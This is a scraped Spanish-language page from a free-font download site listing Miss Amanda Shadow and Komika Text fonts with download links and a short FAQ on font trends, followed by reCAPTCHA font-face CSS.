           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Miss Amanda Shadow Ital Fuentes Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">276 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Miss-Amanda-Shadow-Ital.font" title="Miss Amanda Shadow Ital Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Miss-Amanda-Shadow.font" title="Miss Amanda Shadow Fuentes" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Miss Amanda Shadow Fuentes
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Mar 30 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Daniel Zadorozny - www.iconian.com -  Free for personal use  )</span></p><p class="s11 tdu"><span class="blk"> A playful, bold font with a shadow effect and rounded, hand-drawn characters.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Miss-Amanda-Shadow.font" title="Miss Amanda Shadow Fuentes" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/M/I/Miss-Amanda-Shadow.webp" alt="Miss Amanda Shadow  Fuentes Gratis Descargar"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Miss-Amanda-Shadow.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Miss Amanda Shadow Fuentes Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">354 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Miss-Amanda-Shadow.font" title="Miss Amanda Shadow Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Komika-Text-Bold-Italic.font" title="Komika Text Bold Italic Fuentes" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Komika Text Bold Italic Fuentes
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Mar 30 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Apostrophic Lab  )</span></p><p class="s11 tdu"><span class="blk"> A playful, bold, and italic font with a dynamic and friendly style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Komika-Text-Bold-Italic.font" title="Komika Text Bold Italic Fuentes" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/O/Komika-Text-Bold-Italic.webp" alt="Komika Text Bold Italic  Fuentes Gratis Descargar"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Komika-Text-Bold-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Komika Text Bold Italic Fuentes Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">1291 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Komika-Text-Bold-Italic.font" title="Komika Text Bold Italic Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Komika-Text-Italic.font" title="Komika Text Italic Fuentes" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Komika Text Italic Fuentes
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Mar 30 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Apostrophic Lab  )</span></p><p class="s11 tdu"><span class="blk"> A playful, italicized handwritten font with smooth, rounded strokes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Komika-Text-Italic.font" title="Komika Text Italic Fuentes" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/O/Komika-Text-Italic.webp" alt="Komika Text Italic  Fuentes Gratis Descargar"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Komika-Text-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Komika Text Italic Fuentes Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">1038 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Komika-Text-Italic.font" title="Komika Text Italic Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Komika-Text-Kaps.font" title="Komika Text Kaps Fuentes" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Komika Text Kaps Fuentes
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Mar 30 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Apostrophic Lab  )</span></p><p class="s11 tdu"><span class="blk"> A playful, bold handwritten font with rounded edges and a dynamic slant.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Komika-Text-Kaps.font" title="Komika Text Kaps Fuentes" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/O/Komika-Text-Kaps.webp" alt="Komika Text Kaps  Fuentes Gratis Descargar"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Komika-Text-Kaps.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Komika Text Kaps Fuentes Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">1952 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Komika-Text-Kaps.font" title="Komika Text Kaps Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>

			</ul>		
<div class="s16">

<h2>Preguntas Frecuentes — Tendencias de Fuentes</h2>

  <h3>¿Cuáles son las tendencias actuales?</h3>
  <p>
    Simplicidad, legibilidad y calidez humana: sans serif redondeadas, serifs de alto contraste y toques retro son los protagonistas.
  </p>

  <h3>¿Qué fuentes están de moda?</h3>
  <p>
    Populares como Poppins, Roboto y Montserrat equilibran lo moderno y lo atemporal y lucen genial en web, social y packaging.
  </p>

  <h3>¿Cómo usar inteligentemente las fuentes de tendencia?</h3>
  <p>
    Emplea un display llamativo para titulares y combínalo con una sans serif sencilla para el texto.
    Obtendrás contraste sin perder legibilidad. Prueba en varios tamaños y dispositivos antes de publicar.
  </p>

  <br><br>
  <p>💡 Consejo: actualiza tus piezas clave cada pocos meses con una <b>fuente en tendencia</b> para mantener frescura y mejorar el SEO.</p>
</div>
	<nav aria-label="Page navigation example" class="paginationcss">
		<ul>
		
		</ul>
	</nav>

</div>



<div class="bordersidebaradds"></div>


</div>


<span class="breadcrumbs"><a href="/new-fonts.html" class="freefontsbreadcrumblink" title="Todas las fuentes nuevas"><strong>Todas las fuentes nuevas</strong></a></span>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Fuentes" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fuentes" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fuentes" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fuentes" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fuentes" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fuentes" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fuentes" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fuentes" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fuentes" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fuentes" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fuentes" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fuentes" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fuentes" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fuentes" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fuentes" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fuentes" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fuentes" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fuentes" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fuentes" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fuentes" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fuentes" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fuentes" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fuentes" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fuentes" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fuentes" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fuentes" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fuentes" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Fuentes de Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://es.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Fuentes Nuevas" class="s26">Fuentes Nuevas</a></li>
				<li><a href="/top-fonts.html" title="Fuentes Top" class="s26">Fuentes Top</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Fuente de vídeo" class="s26">Fuente de vídeo</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Fuentes de Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contáctenos" class="s26">Contáctenos</a></li>
				<li><a href="/link-to-us.html" title="Acoplamiento" class="s26">Acoplamiento</a></li>
				<li><a href="/terms.html" title="Términos" class="s26">Términos</a></li>
				<li><a href="/faq.html" title="Preguntas frecuentes" class="s26">&nbsp;Preguntas frecuentes&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfefRQUAAAAAMiHf0d7LOcvsazscunLtKpjcVTD&co=aHR0cHM6Ly9lcy5mZm9udHMubmV0OjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=normal&anchor-ms=20000&execute-ms=30000&cb=lm60yyexj2su
body_size: 48629
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
